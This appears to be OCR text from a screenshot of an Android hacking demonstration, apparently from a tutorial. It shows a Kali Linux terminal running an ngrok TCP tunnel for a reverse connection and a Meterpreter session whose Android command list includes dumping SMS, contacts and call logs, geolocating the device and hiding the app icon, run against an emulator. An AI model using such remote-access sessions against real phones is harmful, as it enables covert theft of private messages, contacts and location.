 Applications Places Terminal Ned 16:32 1
Android Emulator - Nexus_5_API_27:5554
9:51
Create new contact
Add to a contact
Send SMS
1 234-56
1 2 3
ABC DEF
4 5 6
GHI JKL MNO
7 8 9
PQRS TUV WXYZ
* 0 #
+
root@kali: ~
File Edit View Search Terminal Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Tom Kobalt (Plan: Free)
Version 2.2.8
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:17355 -> localhost:1250
Connections ttl opn rt1 rt5 p50 p90
9 1 0.03 0.02 0.00 0.00
$_
Terminal
File Edit View Search Terminal Help
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > activity_start tel:123456
[*] Intent started
meterpreter >